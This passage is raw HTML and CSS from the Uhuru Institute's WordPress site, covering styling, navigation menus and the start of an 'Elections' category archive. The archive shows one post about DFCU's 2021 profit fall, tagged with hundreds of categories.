    .ex-tplist .extsc-hidden .ex-social-account li a:hover,
    .extp-mdbutton > div:hover,
    .exteam-lb .ex-social-account li a:hover,
    .extp-back-to-list a,
    .ex-loadmore .loadmore-exbt:hover{background:#bc2b2b;}
    .etp-alphab ul li a.current,
    .ex-tplist .exp-expand .exp-expand-des h3 a,
    .tpstyle-11 h3 span,
    figure.tpstyle-19 h5,
    .ex-tplist .tpstyle-list-3 h5,
    .ex-tplist .tpstyle-img-10 h5, .ex-tplist .tpstyle-img-3 h5, .ex-tplist .tpstyle-img-2 h5,.ex-tplist .tpstyle-img-7 h3,
    figure.tpstyle-img-8 > i,
    .exteam-lb .gslide-description.description-right h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .ex-loadmore .loadmore-exbt,
    .extp-readmore a,
        .ex-tplist:not(.style-3):not(.style-7):not(.style-11):not(.style-17):not(.style-19):not(.style-20):not(.style-img-2):not(.style-img-3):not(.style-img-4):not(.style-img-5):not(.style-img-6):not(.style-img-7):not(.style-img-9):not(.style-img-10):not(.list-style-3) h3 a{ color:#bc2b2b;}
    .etp-alphab ul li a.current,
    .ex-loadmore .loadmore-exbt,
    .tpstyle-4 .tpstyle-4-image,
    figure.tpstyle-17 p:after,
    figure.tpstyle-19 .tpstyle-19-image,
    .tpstyle-list-3,
    .ex-table-2,
    .tpstyle-img-4 h3 a,
    .ex-tplist .extsc-hidden .ex-social-account li a:hover,
    .extp-mdbutton > div:hover,
    .exteam-lb .ex-social-account li a:hover,
    .extp-readmore a,
    .ex-tplist span.search-btsm .tp-search-submit, .extp-pagination .page-navi .page-numbers.current{ border-color:#bc2b2b}
    figure.tpstyle-19 .tpstyle-19-image:before{  border-top-color:#bc2b2b}
    .tpstyle-9 .tpstyle-9-position{background:rgba(188,43,43,.7)}
    .extp-loadicon, .extp-loadicon::before, .extp-loadicon::after{  border-left-color:#bc2b2b}
    	.ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .exteam-lb .gslide-description.description-right h3{
        font-family: "", sans-serif;
    }
		.ex-tplist:not(.style-3):not(.style-7):not(.style-11):not(.style-17):not(.style-19):not(.style-20):not(.style-img-2):not(.style-img-3):not(.style-img-4):not(.style-img-5):not(.style-img-6):not(.style-img-7):not(.style-img-9):not(.style-img-10):not(.list-style-3) h3 a,
    .exteam-lb .gslide-description.description-right h3 a,
    .extp-member-single .member-info h3,
    .ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .ex-tplist .exp-expand .exp-expand-des h3 a{color: #bc2b2b;}
    	.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{
        font-family: "", sans-serif;
    }
		.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{color: #bc2b2b;}
    </style>		<style type="text/css" id="wp-custom-css">
			#revolutionslider_1{
	min-height:0px!important;
}

.feed-date { 
  display: none !important; 
}

.wpra-item feed-item {
		color: black;
}

::after {
  display: none; 
}

.wpra-item.feed-item::marker {
	color:black;
}

.bdp-post-categories{
	display: none;
}

.mimin-button a.avia-button {
	background: lightblue !important;
}
em { 
  font-style: italic;
  color:#e97017;
	font-weight:bold;
}

#top .mybosss {
padding: 10px;
}

@media only screen and (min-width: 768px) {
  .av_one_third .iconbox_content {
    height: 200px; 
    min-height: 200px; 
  }
}

.tc-button {
	background-color:gold;
}

.avia-button-fullwidth {
     color: gold;
	   height: 70px;
	   padding-top:50px;
}

.copyright a[href*="kriesi.at"] {
  display: none;
}

/* Hide the dash and space before the link */
.copyright a[href*="kriesi.at"]::before {
  content: "";
  display: none;
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 
Installed: enfold/enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:46-PLA:17
WP:6.9
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:17
-->
<link rel='stylesheet' id='joinchat-css' href='https://www.uhuruinstitute.org/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body id="top" class="archive category category-elections category-1102 wp-theme-enfoldenfold stretched rtl_columns av-curtain-numeric lato open_sans tribe-no-js avia-responsive-images-support enfold" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_6241'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link to X" href='https://www.twitter.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TheUhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/uhuru-institute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_4'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_5'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/@UhuruInstitute' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.uhuruinstitute.org/' class='' aria-label='The Uhuru Institute for Social Development' ><img src="https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png" height="100" width="300" alt='The Uhuru Institute for Social Development' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://www.uhuruinstitute.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About TUI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/who-we-are/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Who We Are</span></a></li>
	<li role="menuitem" id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/uhuru-overview/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Uhuru Overview</span></a></li>
	<li role="menuitem" id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/uhuru-team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Meet The Team</span></a></li>
	<li role="menuitem" id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/careers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Products &#038; Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/business-development/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Business Development</span></a></li>
	<li role="menuitem" id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/financing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Financing</span></a></li>
	<li role="menuitem" id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/ict-hub/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ICT Hub</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Think Tank</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-uhuru-think-tank-overview/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Think Tank Overview</span></a></li>
	<li role="menuitem" id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/research-publications/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Research &#038; Publications</span></a></li>
	<li role="menuitem" id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-cooperative-week/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Cooperative Week</span></a></li>
	<li role="menuitem" id="menu-item-4014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-cooperator-news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Cooperator News</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-10091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SkillCoop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/graduate-application/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Graduate Application</span></a></li>
	<li role="menuitem" id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/cooperative-application/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cooperative Application</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.uhuruinstitute.org/innovations-award/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Innovations Award</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.uhuruinstitute.org/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.uhuruinstitute.org/category/elections/' rel='bookmark' title='Permanent Link: Archive for category: Elections'  itemprop="headline" >Archive for category: Elections</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.uhuruinstitute.org" title="The Uhuru Institute for Social Development" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Elections</span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.uhuruinstitute.org/events/" title="Events"><span itemprop="name">Events</span></a><span itemprop="position" class="hidden">2</span></span></span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-archive'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-6241 post-loop-1 post-parity-odd single-small  post-6241 post type-post status-publish format-standard hentry category-acaricides category-accidents category-accounting category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corporates category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-hawking category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-incomes category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livelihood category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisation category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-regulation category-relief-supplies category-report category-reports category-retirement category-revenue category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sanity category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/' class='small-preview'  title="DFCU’s pre-tax profit fall 67.8 percent in 2021"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: DFCU’s pre-tax profit fall 67.8 percent in 2021"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/" rel="bookmark" title="Permanent Link: DFCU’s pre-tax profit fall 67.8 percent in 2021">DFCU’s pre-tax profit fall 67.8 percent in 2021<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T13:49:34+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/accounting/" rel="tag">Accounting</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a 